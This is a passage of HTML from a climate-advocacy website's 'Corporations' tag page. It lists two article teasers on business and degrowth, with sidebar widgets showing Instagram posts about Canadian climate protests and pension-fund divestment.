                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Corporations</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: Corporations</span></h1>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2020/11/playtime-is-over-its-the-system-part-ii-of-sucking-up-to-business/" rel="bookmark" class="td-image-wrap" title="Playtime Is Over, It’s the System – Part II of Sucking Up To Business"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2020/11/1_OXqVp6PgdPNyPEV5UuIeFw-001-324x235.jpg" srcset="/wp-content/uploads/2020/11/1_OXqVp6PgdPNyPEV5UuIeFw-001-324x235.jpg 324w, /wp-content/uploads/2020/11/1_OXqVp6PgdPNyPEV5UuIeFw-001-300x219.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" alt="Playtime Is Over, It's the System - Part II of Sucking Up To Business, Below2C" title="Playtime Is Over, It’s the System – Part II of Sucking Up To Business"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2020/11/playtime-is-over-its-the-system-part-ii-of-sucking-up-to-business/" rel="bookmark" title="Playtime Is Over, It’s the System – Part II of Sucking Up To Business">Playtime Is Over, It’s the System – Part II of Sucking Up To Business</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/socio-politico/economy/" class="td-post-category">Economy</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-07T09:45:47-05:00">November 7, 2020</time></span> <span class="td-module-comments"><a href="/2020/11/playtime-is-over-its-the-system-part-ii-of-sucking-up-to-business/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    This is the second of three posts by Brad Zarnett, a Canadian sustainability strategist, writer and speaker. He is the Founder of the Toronto Sustainability...
                  </div>
                  <div class="td-read-more">
                    <a href="/2020/11/playtime-is-over-its-the-system-part-ii-of-sucking-up-to-business/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2015/06/can-positive-shrinkage-change-the-world/" rel="bookmark" class="td-image-wrap" title="Can Positive Shrinkage Change the World"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2015/06/can-positive-shrinkage-change-the-world/" rel="bookmark" title="Can Positive Shrinkage Change the World">Can Positive Shrinkage Change the World</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-action/" class="td-post-category">Climate Action</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T08:51:35-04:00">June 3, 2015</time></span> <span class="td-module-comments"><a href="/2015/06/can-positive-shrinkage-change-the-world/#comments">5</a></span>
                  </div>
                  <div class="td-excerpt">
                    In this post, JL Morin wonders about the meaning of life and what it will take to change the world we live in. Surely...
                  </div>
                  <div class="td-read-more">
                    <a href="/2015/06/can-positive-shrinkage-change-the-world/">Read more</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="10805" data-locatornonce="8fa17efcfa" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
